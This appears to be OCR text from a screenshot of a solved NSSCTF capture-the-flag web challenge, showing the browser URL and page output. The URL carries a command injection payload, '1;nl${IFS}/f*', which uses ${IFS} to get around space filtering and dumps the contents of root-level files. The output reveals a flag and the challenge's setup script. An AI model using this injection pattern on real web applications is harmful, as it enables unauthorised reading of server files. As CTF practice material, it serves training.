 不安全 node4.anna.nssctf.cn:28238/moyu.php?hongzh0=1%3Bnl%24%7BIFS%7D%2Ff*
I
Google Chrome 不是您的默认浏览器 设为默认
行不行啊细狗，你就输了个这？ 1;nl${IFS}/f* 1 NSSCTF{a966083d-6da1-402f-84ae-5f6696083fa1} 2 #!/bin/bash 3 echo $FLAG > /flag 4 export FLAG=not_flag 5
FLAG=not_flag 6 rm -f /flag.sh